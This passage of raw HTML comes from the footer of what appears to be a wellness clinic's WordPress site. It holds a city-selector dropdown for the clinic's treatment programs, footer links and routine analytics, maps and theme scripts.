value="https://proactivwellnesscenters.com/trt/harrisburg/">Harrisburg</option><option  value="https://proactivwellnesscenters.com/trt/herndon/">Herndon</option><option  value="https://proactivwellnesscenters.com/trt/leesburg/">Leesburg</option><option  value="https://proactivwellnesscenters.com/trt/linton-hall/">Linton Hall</option><option  value="https://proactivwellnesscenters.com/trt/manassas/">Manassas</option><option  value="https://proactivwellnesscenters.com/trt/martinsburg/">Martinsburg</option><option  value="https://proactivwellnesscenters.com/trt/mclean/">McLean</option><option  value="https://proactivwellnesscenters.com/trt/morgantown/">Morgantown</option><option  value="https://proactivwellnesscenters.com/trt/pittsburgh/">Pittsburgh</option><option  value="https://proactivwellnesscenters.com/trt/prince-georges-county/">Prince George's County</option><option  value="https://proactivwellnesscenters.com/trt/reston/">Reston</option><option  value="https://proactivwellnesscenters.com/trt/rockville/">Rockville</option><option  value="https://proactivwellnesscenters.com/trt/silver-spring/">Silver Spring</option><option  value="https://proactivwellnesscenters.com/trt/sterling/">Sterling</option><option  value="https://proactivwellnesscenters.com/trt/tysons-corner/">Tysons Corner</option><option  value="https://proactivwellnesscenters.com/trt/washington/">Washington</option><option  value="https://proactivwellnesscenters.com/trt/woodbridge/">Woodbridge</option><option  value="https://proactivwellnesscenters.com/trt/york/">York</option></optgroup><optgroup label="CIRS Mold Toxicity Treatment"><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/alexandria/">Alexandria</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/altoona/">Altoona</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/arlington/">Arlington</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/bethesda/">Bethesda</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/chantilly/">Chantilly</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/charles-town/">Charles Town</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/chevy-chase/">Chevy Chase</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/clarksburg/">Clarksburg</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/columbia/">Columbia</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/dale-city/">Dale City</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/fairfax/">Fairfax</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/falls-church/">Falls Church</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/frederick/">Frederick</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/gaithersburg/">Gaithersburg</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/germantown/">Germantown</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/hagerstown/">Hagerstown</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/harrisburg/">Harrisburg</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/herndon/">Herndon</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/leesburg/">Leesburg</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/linton-hall/">Linton Hall</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/manassas/">Manassas</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/martinsburg/">Martinsburg</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/mclean/">McLean</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/morgantown/">Morgantown</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/pittsburgh/">Pittsburgh</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/prince-georges-county/">Prince George's County</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/reston/">Reston</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/rockville/">Rockville</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/silver-spring/">Silver Spring</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/sterling/">Sterling</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/tysons-corner/">Tysons Corner</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/washington/">Washington</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/woodbridge/">Woodbridge</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/york/">York</option></optgroup><optgroup label="Bredesen Protocol Alzheimers Treatment"><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/alexandria/">Alexandria</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/altoona/">Altoona</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/arlington/">Arlington</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/bethesda/">Bethesda</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/chantilly/">Chantilly</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/charles-town/">Charles Town</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/chevy-chase/">Chevy Chase</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/clarksburg/">Clarksburg</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/columbia/">Columbia</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/dale-city/">Dale City</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/fairfax/">Fairfax</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/falls-church/">Falls Church</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/frederick/">Frederick</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/gaithersburg/">Gaithersburg</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/germantown/">Germantown</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/hagerstown/">Hagerstown</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/harrisburg/">Harrisburg</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/herndon/">Herndon</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/leesburg/">Leesburg</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/linton-hall/">Linton Hall</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/manassas/">Manassas</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/martinsburg/">Martinsburg</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/mclean/">McLean</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/morgantown/">Morgantown</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/pittsburgh/">Pittsburgh</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/prince-georges-county/">Prince George's County</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/reston/">Reston</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/rockville/">Rockville</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/silver-spring/">Silver Spring</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/sterling/">Sterling</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/tysons-corner/">Tysons Corner</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/washington/">Washington</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/woodbridge/">Woodbridge</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/york/">York</option></optgroup><optgroup label="PWC Max Weight Loss Program"><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/alexandria/">Alexandria</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/altoona/">Altoona</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/arlington/">Arlington</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/bethesda/">Bethesda</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/chantilly/">Chantilly</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/charles-town/">Charles Town</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/chevy-chase/">Chevy Chase</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/clarksburg/">Clarksburg</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/columbia/">Columbia</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/dale-city/">Dale City</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/fairfax/">Fairfax</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/falls-church/">Falls Church</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/frederick/">Frederick</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/gaithersburg/">Gaithersburg</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/germantown/">Germantown</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/hagerstown/">Hagerstown</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/harrisburg/">Harrisburg</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/herndon/">Herndon</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/leesburg/">Leesburg</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/linton-hall/">Linton Hall</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/manassas/">Manassas</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/martinsburg/">Martinsburg</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/mclean/">McLean</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/morgantown/">Morgantown</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/pittsburgh/">Pittsburgh</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/prince-georges-county/">Prince George's County</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/reston/">Reston</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/rockville/">Rockville</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/silver-spring/">Silver Spring</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/sterling/">Sterling</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/tysons-corner/">Tysons Corner</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/washington/">Washington</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/woodbridge/">Woodbridge</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/york/">York</option></optgroup><optgroup label="Medical Weight Loss"><option  value="https://proactivwellnesscenters.com/medical-weight-loss/alexandria/">Alexandria</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/altoona/">Altoona</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/arlington/">Arlington</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/bethesda/">Bethesda</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/chantilly/">Chantilly</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/charles-town/">Charles Town</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/chevy-chase/">Chevy Chase</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/clarksburg/">Clarksburg</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/columbia/">Columbia</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/dale-city/">Dale City</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/fairfax/">Fairfax</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/falls-church/">Falls Church</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/frederick/">Frederick</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/gaithersburg/">Gaithersburg</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/germantown/">Germantown</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/hagerstown/">Hagerstown</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/harrisburg/">Harrisburg</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/herndon/">Herndon</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/leesburg/">Leesburg</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/linton-hall/">Linton Hall</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/manassas/">Manassas</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/martinsburg/">Martinsburg</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/mclean/">McLean</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/morgantown/">Morgantown</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/pittsburgh/">Pittsburgh</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/prince-georges-county/">Prince George's County</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/reston/">Reston</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/rockville/">Rockville</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/silver-spring/">Silver Spring</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/sterling/">Sterling</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/tysons-corner/">Tysons Corner</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/washington/">Washington</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/woodbridge/">Woodbridge</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/york/">York</option></optgroup></select>
</div>
<p style="color: #5ebbcd;">(571) 568-8881</p>
</div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© 2022 Proactive Wellness Centers, PLC All Rights Reserved</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://proactivwellnesscenters.com/contact-us/medical-invoices/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Medical Invoices</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://proactivwellnesscenters.com/contact-us/refills/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Refills</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://proactivwellnesscenters.com/contact-us/directions-to-the-office/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Directions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://proactivwellnesscenters.com/contact-us/privacy-policy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Privacy Policy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://proactivwellnesscenters.com/contact-us/cancellation-policy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Cancellation Policy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://proactivwellnesscenters.com/contact-us/epatientportal/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ePatientPortal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://proactivwellnesscenters.com/contact-us/fees-payment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fees &#038; Payment</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a target="_blank" href="https://stores.proactivwellnesscenters.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Online Store</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://proactivwellnesscenters.com/omega-3s-vs-omega-6s-what-you-need-to-know/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Omega 3&#8217;s vs. Omega-6s: What you need to know</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://proactivwellnesscenters.com/the-skinny-on-gut-health/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>The skinny on gut health</span>        </span>    </span></a><!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!--<script src="https://code.jquery.com/jquery-1.12.4.js"></script>-->
        <script type="text/javascript">

            function get_local_seo_by_city(url){   
                if(url){
                    window.location.href = url; 
                }
            }
            jQuery('.fn_lm_more_link').on('click', function(){
                jQuery('.fn_lm_more_link_block').slideToggle('slow');

                if ( jQuery(this).text() == 'Read More' ) {
                     jQuery(this).text('Read Less');
                 } else {            
                     jQuery(this).text('Read More');    
                 }
             });
             
            jQuery(document).ready(function () {
                
                jQuery(".lm-news-btn").on("click", function () {
                   var txt = jQuery(this).text();
                   if(txt == "Read more"){
                       jQuery(this).siblings(".lm-read-less").slideUp();
                       jQuery(this).siblings(".lm-read-more").slideDown("slow");
                       jQuery(this).text("Read less");
                   }else{
                       jQuery(this).siblings(".lm-read-more").slideUp("slow");
                       jQuery(this).siblings(".lm-read-less").slideDown();
                       jQuery(this).text("Read more");
                   }
                });               
            });

                    </script>
        
        <style type="text/css">
             /* Menu Area*/
            .lm-seo-footer{padding:6px 10px;border-radius:6px;width: auto;}
            .lm-near-me-menu ul li::before { width: 15px;height: 15px; float: left;background: #003a70; padding-right: 4px;}
            .lm-dropdown-menu a{olor: #ffffff;text-decoration: none;font-size: 16px;font-weight: bold;}
            .lm-dropdown-menu a:hover{color: #bdb4eb;}

             /* Service Area Page*/
            .lm-community-title {font-size: 45px;color: #3661a1;font-weight: 700;margin: 0 0 20px 0;padding: 35px 0px 10px;line-height: normal;font-family: inherit;}             
            .lm-city-item:before{content: "\25AA";color: #3661a1;margin-right: 5px;line-height: .5;margin-top: 4px;font-size: 37px;float: left;}
            .lm-city-item{font-size: 20px;font-weight: 700;text-decoration: none;margin-top: 10px; float: left;}
            .lm-city-item a:hover{color: #d54300;text-decoration: none;} 
            .lm-city-item-block{padding-bottom: 50px;}
            .lm-community-map{margin: 80px 0px;}

            #lm-seo-footer{ 
    width:auto !important; 
    margin: 0 auto !important;
    border-radius: 6px !important;
    padding: 10px 20px !important;
}        </style>
    		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12033236;
			var sc_security="bd179c94";
					</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12033236/0/bd179c94/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		    <!--<script src="https://code.jquery.com/jquery-1.12.4.js"></script>-->
    <script type="text/javascript">

        jQuery(document).ready(function () {

            jQuery(".mrm-review-text .fn_rm_read_btn").on("click", function () {
               var txt = jQuery(this).text();
               if(txt == "Read More"){
                   jQuery(this).siblings(".fn_rm_more_txt").show("slow");                  
                   jQuery(this).text("Read Less");
               }else{
                   jQuery(this).siblings(".fn_rm_more_txt").hide("slow");                 
                   jQuery(this).text("Read More");
               }
            });               
        });

    </script>

    <style type="text/css">
    </style>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://proactivwellnesscenters.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://proactivwellnesscenters.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://proactivwellnesscenters.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script>
document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('img').forEach(function(img) {

        // simple: if data-lazy-src exists → make it src
        if (img.dataset.lazySrc) {
            img.src = img.dataset.lazySrc;
            img.removeAttribute('data-lazy-src');
        }

    });
});
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KG269VN5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_data = {"plugin":"buttonizer","status":"success","result":[{"data":{"name":"New group","show_mobile":true,"show_desktop":true,"id":"c35d3445-0a9f-4938-8880-ede654f56b38"},"buttons":[{"name":"New button","show_mobile":true,"show_desktop":false,"id":"7ce9c899-ad29-4d5e-a382-6d0a5b61f0eb","type":"phone","action":"571-946-7584","label":"Call us between 9:00 AM and 5:00 PM M-F"}]}],"warning":[],"premium":""};
var buttonizer_ajax = {"ajaxurl":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php","version":"3.4.12","buttonizer_path":"https://proactivwellnesscenters.com/wp-content/plugins/buttonizer-multifunctional-button","buttonizer_assets":"https://proactivwellnesscenters.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/","base_url":"https://proactivwellnesscenters.com","current":[],"in_preview":"","is_admin":"","cache":"301ffe56f60075b1575e9ff94b1c6f3f","enable_ga_clicks":"1"};
//# sourceURL=buttonizer_frontend_javascript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=a39bd9eefa47cf9346743d6e29db2d87&amp;ver=6.9" id="buttonizer_frontend_javascript-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/review-manager/assets/js/owl.carousel.min.js?ver=6.9" id="owl.carousel.min.js-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php","nonce":"1b93b91219","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.1" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.1" id="wpgmp-frontend-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/themes/enfold/js/avia.js?ver=4.2.4" id="avia-default-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.2.4" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.2.4" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
